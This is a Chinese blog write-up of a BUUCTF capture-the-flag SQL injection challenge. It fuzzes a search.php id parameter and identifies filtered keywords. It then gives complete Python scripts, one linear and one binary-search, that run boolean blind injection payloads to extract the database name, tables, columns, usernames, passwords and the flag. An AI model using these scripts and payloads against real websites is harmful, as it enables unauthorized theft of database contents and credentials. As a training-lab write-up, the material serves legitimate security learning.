一、题目介绍


这个界面,一看就是老朋友了(前面好几道一样的)
二、题目分析
1、先试试登录框
试了一下or、单引号等等`,发现页面只会返回一句话

直接抓包,用BP fuzz一下,好家伙,扫了一眼,全部都不行
转移目标,给了五个数字,都点点看,进入的是另外一个页面,search.php,这里要注意url(一般这样的都有可能有注入)

先按顺序点点,点到第五个,有个提示

就是让你找一下第6个页面在哪,这里直接将id改成6就行了

但是没什么用,应该就是一个提示,告诉你这个id是注入点
2、判断注入类型
话不多说,抓包fuzz一下

就三种情况,正常页面,错误页面和你可别被我逮住了页面(被过滤)
然后看看哪些主要的语句被过滤了,length=890都是被过滤的
有and、mid、by、union等等,那看来联合查询是用不了了
然后想到的就是布尔盲注,根据页面的返回情况来爆破出数据库、数组表等
看了眼过滤的函数,length substr database ascii 都没有过滤
然后,试了一下id=(length(database())>0),页面正常(因为这个判断正确的话,会返回1)
那么就确定是布尔盲注了
3、进行注入
写个脚本跑一跑playload:id=(ascii(substr(database(),num,1)=char)
num就是字符位置,char就是ascii码值
import requests
import string
def get_db(url):
session=requests.Session()
session.keep_alive=False
db=""
for num in range(1,5):#先手工注入,判断出数据库长度,自行调整
for i in string.printable:
playload = "?id=(ascii(substr(database(),{0},1))={1})".format(num,ord(i))
#playload="?id=(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),{0},1))={1})".format(num,ord(i))
#playload="?id=(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),{0},1))={1})".format(num,ord(i))
#playload="?id=(ascii(substr((select(group_concat(username,password))from(F1naI1y)),{0},1))={1})".format(num,ord(i))
res=session.get(url+playload)
rest=res.text
res.close()
if "NO!" in rest:
print(db)
db+=i
elif "}" in db:
break
else:
continue
print(db)
if __name__ == "__main__":
url="http://f489bd92-35b5-4e30-9a46-cea5ffffa4b1.node4.buuoj.cn:81/search.php"
get_db(url)数据库名字:geek

接下来尝试爆表:
研究了半天playload,结果在最后一步的时候没忍住看了一眼WP,后悔啊、、、
我写到一半的playload:
(length((select(concat(table_name))from(information_schema.tables)where(table_schema='geek')))>0)
到这还是无法返回正常页面,其实我只要把concat改成group_concat()就行了,就差一步。。。
concat()返回的是好几条数据,而group_concat()返回的是一条合并的数据
最终的playload:
(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),num,1))=char)
注意:这里别忘了修改原脚本搜索的字符长度,又是粗心导致的失误、、、

爆出个这个,我还纳闷呢、、、
这里手工测出来长度为16

接下来爆字段:
长度为11

到这里,当我打算继续爆数据的时候,长度甚至大于了1000,估计又被名字给骗了
换一个表F1naI1y
这里没有测长度,直接运行的
id,username,password
爆数据:
改了一下脚本,加个判断:if '}' in db: break

跑了半天,这样是真的慢,当然等着也没关系,最终也能跑出来
换一种写法,学习了一下网上大佬的脚本,用二分法:
4、二分法
Ascii码可打印字符的范围为32-127(十进制)
然后要改一下playload:
id=(ascii(substr((select(group_concat(username))from(F1naI1y)),{0},1))>{1})
等于改成大于
若返回正常页面,说明Ascii码大于mid,就在ascii码大的那部分查找
反之,返回错误页面,就说明我们要找的ascii码小于当前的ascii码,就在小的那部分查找
最终,二分法查找结束时的ascii码,就是我们需要找的

二分法是真的快呀,原先要跑好久,这个半分钟就跑完了
接下来直接,爆flag字段:

附上我写的脚本:
import requests
def get_db(url):
session=requests.Session()
session.keep_alive=False
db=""
for num in range(1,1000): #自行修改
low = 32
high = 127
mid = (low + high) // 2
while True:
#playload = "?id=(ascii(substr(database(),{0},1))>={1})".format(num,mid)
#playload="?id=(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),{0},1))>={1})".format(num,mid)
#playload="?id=(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),{0},1))>={1})".format(num,mid)
#playload="?id=(ascii(substr((select(group_concat(username))from(F1naI1y)),{0},1))>={1})".format(num,mid)
playload = "?id=(ascii(substr((select(group_concat(password))from(F1naI1y)where(username='flag')),{0},1))>={1})".format(num, mid)
#print(playload)
res=session.get(url+playload)
rest=res.text
res.close()
if "NO!" in rest: #正常页面
low=mid
mid=(low+high)//2
else:
high=mid
mid=(low+high)//2
if mid==low or mid==high:
db += chr(mid)
print(db)
break
if '}' in db:
break
print(db)
if __name__ == "__main__":
url="http://59bf8656-d73e-4c02-990f-fc70071c1ff9.node4.buuoj.cn:81/search.php"
get_db(url)三、总结
虽然做了这么多题,但总还是会有由于粗心而造成的失误,打CTF,我也体会到了某位大佬说的,需要的更多的信心,勇气还有细心(应该是这么说的),希望以后的自己能做到这三点吧
这道题,也反映出了我的很多不足,缺乏信心,缺乏耐心,缺乏细心,总之,继续加油!!
到今天为止,2022-1-7 20:33
学期已经快结束了,从开学开始接触网络安全,从十月份开始接触CTF,应该也有三个多月了(期间一个月还去学了逆向)
也从老师、学长和很多师傅那里,学到了很多,三个月过得很快,我也不知道自己学的算不算好,也有焦虑过(总觉得自己时间不够)
但最终还是要放松心态,打好基础,虽然学得慢,但总要真的搞懂所学过的东西。
- 本文链接:http://siii0.github.io/BUUCTF-%E6%9E%81%E5%AE%A2%E5%A4%A7%E6%8C%91%E6%88%98FinalSQL/
- 版权声明:本博客所有文章除特别声明外,均默认采用 许可协议。